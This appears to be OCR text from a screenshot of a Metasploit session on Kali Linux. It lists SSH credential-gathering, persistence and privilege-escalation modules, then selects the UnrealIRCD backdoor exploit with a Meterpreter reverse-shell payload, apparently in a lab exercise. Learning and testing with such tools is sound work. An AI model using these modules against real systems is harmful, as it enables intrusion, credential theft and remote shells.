 1 2 3 4 2 (genmon)XXX 13:50
cybermurvin@kali: ~
Session Actions Edit View Help
Screenshot taken
View image
0 post/windows/manage/forward_pageant . normal No Forward SSH Agent Requests To Remote Pageant
1 post/windows/manage/install_ssh . normal No Install OpenSSH for Windows
2 post/multi/gather/ssh_creds . normal No Multi Gather OpenSSH PKI Credentials Collection
3 exploit/multi/persistence/ssh_key 1995-07-01 excellent Yes SSH Key Persistence
4 auxiliary/scanner/ssh/ssh_enumusers . normal No SSH Username Enumeration
5 \_ action: Malformed Packet . . . Use a malformed packet
6 \_ action: Timing Attack . . . Use a timing attack
7 exploit/windows/local/unquoted_service_path 2001-10-25 great Yes Windows Unquoted Service Path Privilege Escalation
Interact with a module by name or index. For example info 7, use 7 or use exploit/windows/local/unquoted_service_path
msf > search unrealircd
Matching Modules
================
# Full Name Disclosure Date Rank Check Name
- --------- --------------- ---- ----- ----
0 exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06-12 excellent Yes UnrealIRCD 3.2.8.1 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/irc/unreal_ircd_3281_backdoor
msf > use 0
[*] Using configured payload cmd/linux/http/x86/meterpreter/reverse_tcp
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 6667 yes The target port (TCP)
Payload options (cmd/linux/http/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
FETCH_COMMAND CURL yes Command to fetch payload (Accepted: CURL, FTP, GET, TFTP, TNFTP, WGET)